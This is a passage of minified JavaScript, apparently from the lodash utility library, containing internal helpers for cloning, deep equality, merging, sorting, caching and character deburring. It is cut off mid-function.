Dt={};Dt[N]=Dt[H]=Dt[le]=Dt[ce]=Dt[W]=Dt[Y]=Dt[fe]=Dt[he]=Dt[de]=Dt[pe]=Dt[ve]=Dt[Z]=Dt[Q]=Dt[ee]=Dt[ne]=Dt[ie]=Dt[re]=Dt[oe]=Dt[ye]=Dt[ge]=Dt[be]=Dt[_e]=!0,Dt[q]=Dt[G]=Dt[se]=!1;var Tt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Mt=parseFloat,xt=parseInt,Et="object"==typeof e&&e&&e.Object===Object&&e,It="object"==typeof self&&self&&self.Object===Object&&self,Ft=Et||It||Function("return this")(),At=t&&!t.nodeType&&t,$t=At&&"object"==typeof i&&i&&!i.nodeType&&i,Rt=$t&&$t.exports===At,Lt=Rt&&Et.process,zt=function(){try{var e=$t&&$t.require&&$t.require("util").types;return e||Lt&&Lt.binding&&Lt.binding("util")}catch(e){}}(),Vt=zt&&zt.isArrayBuffer,Bt=zt&&zt.isDate,Nt=zt&&zt.isMap,Ht=zt&&zt.isRegExp,Ut=zt&&zt.isSet,Wt=zt&&zt.isTypedArray;function Yt(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function Kt(e,t,n,i){for(var r=-1,o=null==e?0:e.length;++r<o;){var a=e[r];t(i,a,n(a),e)}return i}function qt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i&&!1!==t(e[n],n,e););return e}function Gt(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function Jt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(!t(e[n],n,e))return!1;return!0}function Zt(e,t){for(var n=-1,i=null==e?0:e.length,r=0,o=[];++n<i;){var a=e[n];t(a,n,e)&&(o[r++]=a)}return o}function Qt(e,t){return!!(null==e?0:e.length)&&ln(e,t,0)>-1}function Xt(e,t,n){for(var i=-1,r=null==e?0:e.length;++i<r;)if(n(t,e[i]))return!0;return!1}function en(e,t){for(var n=-1,i=null==e?0:e.length,r=Array(i);++n<i;)r[n]=t(e[n],n,e);return r}function tn(e,t){for(var n=-1,i=t.length,r=e.length;++n<i;)e[r+n]=t[n];return e}function nn(e,t,n,i){var r=-1,o=null==e?0:e.length;for(i&&o&&(n=e[++r]);++r<o;)n=t(n,e[r],r,e);return n}function rn(e,t,n,i){var r=null==e?0:e.length;for(i&&r&&(n=e[--r]);r--;)n=t(n,e[r],r,e);return n}function on(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}var an=dn("length");function sn(e,t,n){var i;return n(e,function(e,n,r){if(t(e,n,r))return i=n,!1}),i}function un(e,t,n,i){for(var r=e.length,o=n+(i?1:-1);i?o--:++o<r;)if(t(e[o],o,e))return o;return-1}function ln(e,t,n){return t==t?function(e,t,n){var i=n-1,r=e.length;for(;++i<r;)if(e[i]===t)return i;return-1}(e,t,n):un(e,fn,n)}function cn(e,t,n,i){for(var r=n-1,o=e.length;++r<o;)if(i(e[r],t))return r;return-1}function fn(e){return e!=e}function hn(e,t){var n=null==e?0:e.length;return n?yn(e,t)/n:R}function dn(e){return function(t){return null==t?o:t[e]}}function pn(e){return function(t){return null==e?o:e[t]}}function vn(e,t,n,i,r){return r(e,function(e,r,o){n=i?(i=!1,e):t(n,e,r,o)}),n}function yn(e,t){for(var n,i=-1,r=e.length;++i<r;){var a=t(e[i]);a!==o&&(n=n===o?a:n+a)}return n}function gn(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}function bn(e){return e?e.slice(0,An(e)+1).replace(Ae,""):e}function _n(e){return function(t){return e(t)}}function mn(e,t){return en(t,function(t){return e[t]})}function wn(e,t){return e.has(t)}function kn(e,t){for(var n=-1,i=e.length;++n<i&&ln(t,e[n],0)>-1;);return n}function On(e,t){for(var n=e.length;n--&&ln(t,e[n],0)>-1;);return n}var jn=pn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Cn=pn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function Pn(e){return"\\"+Tt[e]}function Sn(e){return Ot.test(e)}function Dn(e){var t=-1,n=Array(e.size);return e.forEach(function(e,i){n[++t]=[i,e]}),n}function Tn(e,t){return function(n){return e(t(n))}}function Mn(e,t){for(var n=-1,i=e.length,r=0,o=[];++n<i;){var a=e[n];a!==t&&a!==h||(e[n]=h,o[r++]=n)}return o}function xn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function En(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=[e,e]}),n}function In(e){return Sn(e)?function(e){var t=wt.lastIndex=0;for(;wt.test(e);)++t;return t}(e):an(e)}function Fn(e){return Sn(e)?function(e){return e.match(wt)||[]}(e):function(e){return e.split("")}(e)}function An(e){for(var t=e.length;t--&&$e.test(e.charAt(t)););return t}var $n=pn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Rn=function e(t){var n=(t=null==t?Ft:Rn.defaults(Ft.Object(),t,Rn.pick(Ft,Ct))).Array,i=t.Date,r=t.Error,$e=t.Function,Xe=t.Math,et=t.Object,tt=t.RegExp,nt=t.String,it=t.TypeError,rt=n.prototype,ot=$e.prototype,at=et.prototype,st=t["__core-js_shared__"],ut=ot.toString,lt=at.hasOwnProperty,ct=0,ft=function(){var e=/[^.]+$/.exec(st&&st.keys&&st.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),ht=at.toString,dt=ut.call(et),pt=Ft._,vt=tt("^"+ut.call(lt).replace(Ie,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),yt=Rt?t.Buffer:o,gt=t.Symbol,bt=t.Uint8Array,wt=yt?yt.allocUnsafe:o,Ot=Tn(et.getPrototypeOf,et),Tt=et.create,Et=at.propertyIsEnumerable,It=rt.splice,At=gt?gt.isConcatSpreadable:o,$t=gt?gt.iterator:o,Lt=gt?gt.toStringTag:o,zt=function(){try{var e=Vo(et,"defineProperty");return e({},"",{}),e}catch(e){}}(),an=t.clearTimeout!==Ft.clearTimeout&&t.clearTimeout,pn=i&&i.now!==Ft.Date.now&&i.now,Ln=t.setTimeout!==Ft.setTimeout&&t.setTimeout,zn=Xe.ceil,Vn=Xe.floor,Bn=et.getOwnPropertySymbols,Nn=yt?yt.isBuffer:o,Hn=t.isFinite,Un=rt.join,Wn=Tn(et.keys,et),Yn=Xe.max,Kn=Xe.min,qn=i.now,Gn=t.parseInt,Jn=Xe.random,Zn=rt.reverse,Qn=Vo(t,"DataView"),Xn=Vo(t,"Map"),ei=Vo(t,"Promise"),ti=Vo(t,"Set"),ni=Vo(t,"WeakMap"),ii=Vo(et,"create"),ri=ni&&new ni,oi={},ai=ha(Qn),si=ha(Xn),ui=ha(ei),li=ha(ti),ci=ha(ni),fi=gt?gt.prototype:o,hi=fi?fi.valueOf:o,di=fi?fi.toString:o;function pi(e){if(Ts(e)&&!bs(e)&&!(e instanceof bi)){if(e instanceof gi)return e;if(lt.call(e,"__wrapped__"))return da(e)}return new gi(e)}var vi=function(){function e(){}return function(t){if(!Ds(t))return{};if(Tt)return Tt(t);e.prototype=t;var n=new e;return e.prototype=o,n}}();function yi(){}function gi(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=o}function bi(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=L,this.__views__=[]}function _i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function mi(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function wi(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function ki(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new wi;++t<n;)this.add(e[t])}function Oi(e){var t=this.__data__=new mi(e);this.size=t.size}function ji(e,t){var n=bs(e),i=!n&&gs(e),r=!n&&!i&&ks(e),o=!n&&!i&&!r&&Rs(e),a=n||i||r||o,s=a?gn(e.length,nt):[],u=s.length;for(var l in e)!t&&!lt.call(e,l)||a&&("length"==l||r&&("offset"==l||"parent"==l)||o&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||Ko(l,u))||s.push(l);return s}function Ci(e){var t=e.length;return t?e[kr(0,t-1)]:o}function Pi(e,t){return la(io(e),Ai(t,0,e.length))}function Si(e){return la(io(e))}function Di(e,t,n){(n===o||ps(e[t],n))&&(n!==o||t in e)||Ii(e,t,n)}function Ti(e,t,n){var i=e[t];lt.call(e,t)&&ps(i,n)&&(n!==o||t in e)||Ii(e,t,n)}function Mi(e,t){for(var n=e.length;n--;)if(ps(e[n][0],t))return n;return-1}function xi(e,t,n,i){return Vi(e,function(e,r,o){t(i,e,n(e),o)}),i}function Ei(e,t){return e&&ro(t,ou(t),e)}function Ii(e,t,n){"__proto__"==t&&zt?zt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Fi(e,t){for(var i=-1,r=t.length,a=n(r),s=null==e;++i<r;)a[i]=s?o:eu(e,t[i]);return a}function Ai(e,t,n){return e==e&&(n!==o&&(e=e<=n?e:n),t!==o&&(e=e>=t?e:t)),e}function $i(e,t,n,i,r,a){var s,u=t&d,l=t&p,c=t&v;if(n&&(s=r?n(e,i,r,a):n(e)),s!==o)return s;if(!Ds(e))return e;var f=bs(e);if(f){if(s=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&lt.call(e,"index")&&(n.index=e.index,n.input=e.input),n}(e),!u)return io(e,s)}else{var h=Ho(e),y=h==G||h==J;if(ks(e))return Zr(e,u);if(h==ee||h==N||y&&!r){if(s=l||y?{}:Wo(e),!u)return l?function(e,t){return ro(e,No(e),t)}(e,function(e,t){return e&&ro(t,au(t),e)}(s,e)):function(e,t){return ro(e,Bo(e),t)}(e,Ei(s,e))}else{if(!Dt[h])return r?e:{};s=function(e,t,n){var i=e.constructor;switch(t){case le:return Qr(e);case W:case Y:return new i(+e);case ce:return function(e,t){var n=t?Qr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case fe:case he:case de:case pe:case ve:case ye:case ge:case be:case _e:return Xr(e,n);case Z:return new i;case Q:case re:return new i(e);case ne:return function(e){var t=new e.constructor(e.source,Ue.exec(e));return t.lastIndex=e.lastIndex,t}(e);case ie:return new i;case oe:return function(e){return hi?et(hi.call(e)):{}}(e)}}(e,h,u)}}a||(a=new Oi);var g=a.get(e);if(g)return g;a.set(e,s),Fs(e)?e.forEach(function(i){s.add($i(i,t,n,i,e,a))}):Ms(e)&&e.forEach(function(i,r){s.set(r,$i(i,t,n,r,e,a))});var b=f?o:(c?l?Io:Eo:l?au:ou)(e);return qt(b||e,function(i,r){b&&(i=e[r=i]),Ti(s,r,$i(i,t,n,r,e,a))}),s}function Ri(e,t,n){var i=n.length;if(null==e)return!i;for(e=et(e);i--;){var r=n[i],a=t[r],s=e[r];if(s===o&&!(r in e)||!a(s))return!1}return!0}function Li(e,t,n){if("function"!=typeof e)throw new it(u);return oa(function(){e.apply(o,n)},t)}function zi(e,t,n,i){var r=-1,o=Qt,s=!0,u=e.length,l=[],c=t.length;if(!u)return l;n&&(t=en(t,_n(n))),i?(o=Xt,s=!1):t.length>=a&&(o=wn,s=!1,t=new ki(t));e:for(;++r<u;){var f=e[r],h=null==n?f:n(f);if(f=i||0!==f?f:0,s&&h==h){for(var d=c;d--;)if(t[d]===h)continue e;l.push(f)}else o(t,h,i)||l.push(f)}return l}pi.templateSettings={escape:Se,evaluate:De,interpolate:Te,variable:"",imports:{_:pi}},pi.prototype=yi.prototype,pi.prototype.constructor=pi,gi.prototype=vi(yi.prototype),gi.prototype.constructor=gi,bi.prototype=vi(yi.prototype),bi.prototype.constructor=bi,_i.prototype.clear=function(){this.__data__=ii?ii(null):{},this.size=0},_i.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},_i.prototype.get=function(e){var t=this.__data__;if(ii){var n=t[e];return n===c?o:n}return lt.call(t,e)?t[e]:o},_i.prototype.has=function(e){var t=this.__data__;return ii?t[e]!==o:lt.call(t,e)},_i.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=ii&&t===o?c:t,this},mi.prototype.clear=function(){this.__data__=[],this.size=0},mi.prototype.delete=function(e){var t=this.__data__,n=Mi(t,e);return!(n<0||(n==t.length-1?t.pop():It.call(t,n,1),--this.size,0))},mi.prototype.get=function(e){var t=this.__data__,n=Mi(t,e);return n<0?o:t[n][1]},mi.prototype.has=function(e){return Mi(this.__data__,e)>-1},mi.prototype.set=function(e,t){var n=this.__data__,i=Mi(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this},wi.prototype.clear=function(){this.size=0,this.__data__={hash:new _i,map:new(Xn||mi),string:new _i}},wi.prototype.delete=function(e){var t=Lo(this,e).delete(e);return this.size-=t?1:0,t},wi.prototype.get=function(e){return Lo(this,e).get(e)},wi.prototype.has=function(e){return Lo(this,e).has(e)},wi.prototype.set=function(e,t){var n=Lo(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this},ki.prototype.add=ki.prototype.push=function(e){return this.__data__.set(e,c),this},ki.prototype.has=function(e){return this.__data__.has(e)},Oi.prototype.clear=function(){this.__data__=new mi,this.size=0},Oi.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Oi.prototype.get=function(e){return this.__data__.get(e)},Oi.prototype.has=function(e){return this.__data__.has(e)},Oi.prototype.set=function(e,t){var n=this.__data__;if(n instanceof mi){var i=n.__data__;if(!Xn||i.length<a-1)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new wi(i)}return n.set(e,t),this.size=n.size,this};var Vi=so(qi),Bi=so(Gi,!0);function Ni(e,t){var n=!0;return Vi(e,function(e,i,r){return n=!!t(e,i,r)}),n}function Hi(e,t,n){for(var i=-1,r=e.length;++i<r;){var a=e[i],s=t(a);if(null!=s&&(u===o?s==s&&!$s(s):n(s,u)))var u=s,l=a}return l}function Ui(e,t){var n=[];return Vi(e,function(e,i,r){t(e,i,r)&&n.push(e)}),n}function Wi(e,t,n,i,r){var o=-1,a=e.length;for(n||(n=Yo),r||(r=[]);++o<a;){var s=e[o];t>0&&n(s)?t>1?Wi(s,t-1,n,i,r):tn(r,s):i||(r[r.length]=s)}return r}var Yi=uo(),Ki=uo(!0);function qi(e,t){return e&&Yi(e,t,ou)}function Gi(e,t){return e&&Ki(e,t,ou)}function Ji(e,t){return Zt(t,function(t){return Cs(e[t])})}function Zi(e,t){for(var n=0,i=(t=Kr(t,e)).length;null!=e&&n<i;)e=e[fa(t[n++])];return n&&n==i?e:o}function Qi(e,t,n){var i=t(e);return bs(e)?i:tn(i,n(e))}function Xi(e){return null==e?e===o?ae:X:Lt&&Lt in et(e)?function(e){var t=lt.call(e,Lt),n=e[Lt];try{e[Lt]=o;var i=!0}catch(e){}var r=ht.call(e);return i&&(t?e[Lt]=n:delete e[Lt]),r}(e):function(e){return ht.call(e)}(e)}function er(e,t){return e>t}function tr(e,t){return null!=e&&lt.call(e,t)}function nr(e,t){return null!=e&&t in et(e)}function ir(e,t,i){for(var r=i?Xt:Qt,a=e[0].length,s=e.length,u=s,l=n(s),c=1/0,f=[];u--;){var h=e[u];u&&t&&(h=en(h,_n(t))),c=Kn(h.length,c),l[u]=!i&&(t||a>=120&&h.length>=120)?new ki(u&&h):o}h=e[0];var d=-1,p=l[0];e:for(;++d<a&&f.length<c;){var v=h[d],y=t?t(v):v;if(v=i||0!==v?v:0,!(p?wn(p,y):r(f,y,i))){for(u=s;--u;){var g=l[u];if(!(g?wn(g,y):r(e[u],y,i)))continue e}p&&p.push(y),f.push(v)}}return f}function rr(e,t,n){var i=null==(e=na(e,t=Kr(t,e)))?e:e[fa(ja(t))];return null==i?o:Yt(i,e,n)}function or(e){return Ts(e)&&Xi(e)==N}function ar(e,t,n,i,r){return e===t||(null==e||null==t||!Ts(e)&&!Ts(t)?e!=e&&t!=t:function(e,t,n,i,r,a){var s=bs(e),u=bs(t),l=s?H:Ho(e),c=u?H:Ho(t),f=(l=l==N?ee:l)==ee,h=(c=c==N?ee:c)==ee,d=l==c;if(d&&ks(e)){if(!ks(t))return!1;s=!0,f=!1}if(d&&!f)return a||(a=new Oi),s||Rs(e)?Mo(e,t,n,i,r,a):function(e,t,n,i,r,o,a){switch(n){case ce:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case le:return!(e.byteLength!=t.byteLength||!o(new bt(e),new bt(t)));case W:case Y:case Q:return ps(+e,+t);case q:return e.name==t.name&&e.message==t.message;case ne:case re:return e==t+"";case Z:var s=Dn;case ie:var u=i&y;if(s||(s=xn),e.size!=t.size&&!u)return!1;var l=a.get(e);if(l)return l==t;i|=g,a.set(e,t);var c=Mo(s(e),s(t),i,r,o,a);return a.delete(e),c;case oe:if(hi)return hi.call(e)==hi.call(t)}return!1}(e,t,l,n,i,r,a);if(!(n&y)){var p=f&&lt.call(e,"__wrapped__"),v=h&&lt.call(t,"__wrapped__");if(p||v){var b=p?e.value():e,_=v?t.value():t;return a||(a=new Oi),r(b,_,n,i,a)}}return!!d&&(a||(a=new Oi),function(e,t,n,i,r,a){var s=n&y,u=Eo(e),l=u.length,c=Eo(t).length;if(l!=c&&!s)return!1;for(var f=l;f--;){var h=u[f];if(!(s?h in t:lt.call(t,h)))return!1}var d=a.get(e),p=a.get(t);if(d&&p)return d==t&&p==e;var v=!0;a.set(e,t),a.set(t,e);for(var g=s;++f<l;){h=u[f];var b=e[h],_=t[h];if(i)var m=s?i(_,b,h,t,e,a):i(b,_,h,e,t,a);if(!(m===o?b===_||r(b,_,n,i,a):m)){v=!1;break}g||(g="constructor"==h)}if(v&&!g){var w=e.constructor,k=t.constructor;w!=k&&"constructor"in e&&"constructor"in t&&!("function"==typeof w&&w instanceof w&&"function"==typeof k&&k instanceof k)&&(v=!1)}return a.delete(e),a.delete(t),v}(e,t,n,i,r,a))}(e,t,n,i,ar,r))}function sr(e,t,n,i){var r=n.length,a=r,s=!i;if(null==e)return!a;for(e=et(e);r--;){var u=n[r];if(s&&u[2]?u[1]!==e[u[0]]:!(u[0]in e))return!1}for(;++r<a;){var l=(u=n[r])[0],c=e[l],f=u[1];if(s&&u[2]){if(c===o&&!(l in e))return!1}else{var h=new Oi;if(i)var d=i(c,f,l,e,t,h);if(!(d===o?ar(f,c,y|g,i,h):d))return!1}}return!0}function ur(e){return!(!Ds(e)||function(e){return!!ft&&ft in e}(e))&&(Cs(e)?vt:Ke).test(ha(e))}function lr(e){return"function"==typeof e?e:null==e?xu:"object"==typeof e?bs(e)?vr(e[0],e[1]):pr(e):Vu(e)}function cr(e){if(!Qo(e))return Wn(e);var t=[];for(var n in et(e))lt.call(e,n)&&"constructor"!=n&&t.push(n);return t}function fr(e){if(!Ds(e))return function(e){var t=[];if(null!=e)for(var n in et(e))t.push(n);return t}(e);var t=Qo(e),n=[];for(var i in e)("constructor"!=i||!t&&lt.call(e,i))&&n.push(i);return n}function hr(e,t){return e<t}function dr(e,t){var i=-1,r=ms(e)?n(e.length):[];return Vi(e,function(e,n,o){r[++i]=t(e,n,o)}),r}function pr(e){var t=zo(e);return 1==t.length&&t[0][2]?ea(t[0][0],t[0][1]):function(n){return n===e||sr(n,e,t)}}function vr(e,t){return Go(e)&&Xo(t)?ea(fa(e),t):function(n){var i=eu(n,e);return i===o&&i===t?tu(n,e):ar(t,i,y|g)}}function yr(e,t,n,i,r){e!==t&&Yi(t,function(a,s){if(r||(r=new Oi),Ds(a))!function(e,t,n,i,r,a,s){var u=ia(e,n),l=ia(t,n),c=s.get(l);if(c)Di(e,n,c);else{var f=a?a(u,l,n+"",e,t,s):o,h=f===o;if(h){var d=bs(l),p=!d&&ks(l),v=!d&&!p&&Rs(l);f=l,d||p||v?bs(u)?f=u:ws(u)?f=io(u):p?(h=!1,f=Zr(l,!0)):v?(h=!1,f=Xr(l,!0)):f=[]:Es(l)||gs(l)?(f=u,gs(u)?f=Ws(u):Ds(u)&&!Cs(u)||(f=Wo(l))):h=!1}h&&(s.set(l,f),r(f,l,i,a,s),s.delete(l)),Di(e,n,f)}}(e,t,s,n,yr,i,r);else{var u=i?i(ia(e,s),a,s+"",e,t,r):o;u===o&&(u=a),Di(e,s,u)}},au)}function gr(e,t){var n=e.length;if(n)return Ko(t+=t<0?n:0,n)?e[t]:o}function br(e,t,n){var i=-1;return t=en(t=t.length?en(t,function(e){return bs(e)?function(t){return Zi(t,1===e.length?e[0]:e)}:e}):[xu],_n(Ro())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(dr(e,function(e,n,r){return{criteria:en(t,function(t){return t(e)}),index:++i,value:e}}),function(e,t){return function(e,t,n){for(var i=-1,r=e.criteria,o=t.criteria,a=r.length,s=n.length;++i<a;){var u=eo(r[i],o[i]);if(u){if(i>=s)return u;var l=n[i];return u*("desc"==l?-1:1)}}return e.index-t.index}(e,t,n)})}function _r(e,t,n){for(var i=-1,r=t.length,o={};++i<r;){var a=t[i],s=Zi(e,a);n(s,a)&&Sr(o,Kr(a,e),s)}return o}function mr(e,t,n,i){var r=i?cn:ln,o=-1,a=t.length,s=e;for(e===t&&(t=io(t)),n&&(s=en(e,_n(n)));++o<a;)for(var u=0,l=t[o],c=n?n(l):l;(u=r(s,c,u,i))>-1;)s!==e&&It.call(s,u,1),It.call(e,u,1);return e}function wr(e,t){for(var n=e?t.length:0,i=n-1;n--;){var r=t[n];if(n==i||r!==o){var o=r;Ko(r)?It.call(e,r,1):zr(e,r)}}return e}function kr(e,t){return e+Vn(Jn()*(t-e+1))}function Or(e,t){var n="";if(!e||t<1||t>A)return n;do{t%2&&(n+=e),(t=Vn(t/2))&&(e+=e)}while(t);return n}function jr(e,t){return aa(ta(e,t,xu),e+"")}function Cr(e){return Ci(pu(e))}function Pr(e,t){var n=pu(e);return la(n,Ai(t,0,n.length))}function Sr(e,t,n,i){if(!Ds(e))return e;for(var r=-1,a=(t=Kr(t,e)).length,s=a-1,u=e;null!=u&&++r<a;){var l=fa(t[r]),c=n;if("__proto__"===l||"constructor"===l||"prototype"===l)return e;if(r!=s){var f=u[l];(c=i?i(f,l,u):o)===o&&(c=Ds(f)?f:Ko(t[r+1])?[]:{})}Ti(u,l,c),u=u[l]}return e}var Dr=ri?function(e,t){return ri.set(e,t),e}:xu,Tr=zt?function(e,t){return zt(e,"toString",{configurable:!0,enumerable:!1,value:Du(t),writable:!0})}:xu;function Mr(e){return la(pu(e))}function xr(e,t,i){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(i=i>o?o:i)<0&&(i+=o),o=t>i?0:i-t>>>0,t>>>=0;for(var a=n(o);++r<o;)a[r]=e[r+t];return a}function Er(e,t){var n;return Vi(e,function(e,i,r){return!(n=t(e,i,r))}),!!n}function Ir(e,t,n){var i=0,r=null==e?i:e.length;if("number"==typeof t&&t==t&&r<=V){for(;i<r;){var o=i+r>>>1,a=e[o];null!==a&&!$s(a)&&(n?a<=t:a<t)?i=o+1:r=o}return r}return Fr(e,t,xu,n)}function Fr(e,t,n,i){var r=0,a=null==e?0:e.length;if(0===a)return 0;for(var s=(t=n(t))!=t,u=null===t,l=$s(t),c=t===o;r<a;){var f=Vn((r+a)/2),h=n(e[f]),d=h!==o,p=null===h,v=h==h,y=$s(h);if(s)var g=i||v;else g=c?v&&(i||d):u?v&&d&&(i||!p):l?v&&d&&!p&&(i||!y):!p&&!y&&(i?h<=t:h<t);g?r=f+1:a=f}return Kn(a,z)}function Ar(e,t){for(var n=-1,i=e.length,r=0,o=[];++n<i;){var a=e[n],s=t?t(a):a;if(!n||!ps(s,u)){var u=s;o[r++]=0===a?0:a}}return o}function $r(e){return"number"==typeof e?e:$s(e)?R:+e}function Rr(e){if("string"==typeof e)return e;if(bs(e))return en(e,Rr)+"";if($s(e))return di?di.call(e):"";var t=e+"";return"0"==t&&1/e==-F?"-0":t}function Lr(e,t,n){var i=-1,r=Qt,o=e.length,s=!0,u=[],l=u;if(n)s=!1,r=Xt;else if(o>=a){var c=t?null:jo(e);if(c)return xn(c);s=!1,r=wn,l=new ki}else l=t?[]:u;e:for(;++i<o;){var f=e[i],h=t?t(f):f;if(f=n||0!==f?f:0,s&&h==h){for(var d=l.length;d--;)if(l[d]===h)continue e;t&&l.push(h),u.push(f)}else r(l,h,n)||(l!==u&&l.push(h),u.push(f))}return u}function zr(e,t){return null==(e=na(e,t=Kr(t,e)))||delete e[fa(ja(t))]}function Vr(e,t,n,i){return Sr(e,t,n(Zi(e,t)),i)}function Br(e,t,n,i){for(var r=e.length,o=i?r:-1;(i?o--:++o<r)&&t(e[o],o,e););return n?xr(e,i?0:o,i?o+1:r):xr(e,i?o+1:0,i?r:o)}function Nr(e,t){var n=e;return n instanceof bi&&(n=n.value()),nn(t,function(e,t){return t.func.apply(t.thisArg,tn([e],t.args))},n)}function Hr(e,t,i){var r=e.length;if(r<2)return r?Lr(e[0]):[];for(var o=-1,a=n(r);++o<r;)for(var s=e[o],u=-1;++u<r;)u!=o&&(a[o]=zi(a[o]||s,e[u],t,i));return Lr(Wi(a,1),t,i)}function Ur(e,t,n){for(var i=-1,r=e.length,a=t.length,s={};++i<r;){var u=i<a?t[i]:o;n(s,e[i],u)}return s}function Wr(e){return ws(e)?e:[]}function Yr(e){return"function"==typeof e?e:xu}function Kr(e,t){return bs(e)?e:Go(e,t)?[e]:ca(Ys(e))}var qr=jr;function Gr(e,t,n){var i=e.length;return n=n===o?i:n,!t&&n>=i?e:xr(e,t,n)}var Jr=an||function(e){return Ft.clearTimeout(e)};function Zr(e,t){if(t)return e.slice();var n=e.length,i=wt?wt(n):new e.constructor(n);return e.copy(i),i}function Qr(e){var t=new e.constructor(e.byteLength);return new bt(t).set(new bt(e)),t}function Xr(e,t){var n=t?Qr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function eo(e,t){if(e!==t){var n=e!==o,i=null===e,r=e==e,a=$s(e),s=t!==o,u=null===t,l=t==t,c=$s(t);if(!u&&!c&&!a&&e>t||a&&s&&l&&!u&&!c||i&&s&&l||!n&&l||!r)return 1;if(!i&&!a&&!c&&e<t||c&&n&&r&&!i&&!a||u&&n&&r||!s&&r||!l)return-1}return 0}function to(e,t,i,r){for(var o=-1,a=e.length,s=i.length,u=-1,l=t.length,c=Yn(a-s,0),f=n(l+c),h=!r;++u<l;)f[u]=t[u];for(;++o<s;)(h||o<a)&&(f[i[o]]=e[o]);for(;c--;)f[u++]=e[o++];return f}function no(e,t,i,r){for(var 